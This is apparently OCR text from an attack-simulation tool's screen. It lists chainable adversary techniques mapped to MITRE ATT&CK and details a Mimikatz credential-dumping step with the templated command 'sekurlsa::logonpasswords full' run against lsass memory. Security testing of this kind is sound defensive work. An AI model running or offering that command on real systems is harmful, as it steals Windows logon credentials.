 Chainable Commands
Search...
PRE POST
Get data from Information
Repositories: Confluence
Testing Dynamic Resolution:
command and control port
calculation
Remote Email Collection via
IMAP mail protocol
Remote System Discovery -
adidnsdump
IcedID Botnet HTTP PUT
RDP to Server
WinRM Access with Evil-
WinRM
Compress Data and lock
Online Credential
Theft With Mimikatz
ATT&CK
Psexec
ATT&CK
MORE INFO
Execution Name
Online Credential Theft With Mimikatz
Tactics
TA0006 - Credential Access
Techniques
T1003 - OS Credential Dumping
OS & Platform
Elevation Requirement
required
Description
The memory of lsass.exe is read for credential theft attacks. Adversaries
commonly perform this offline analysis with Mimikatz.
Execution
show inputs
1 #{mimikatz_exe} "sekurlsa::logonpasswords full" exit
2
Inputs
zip_collection_path
The path of the unpacked mimikatz collection.
User Input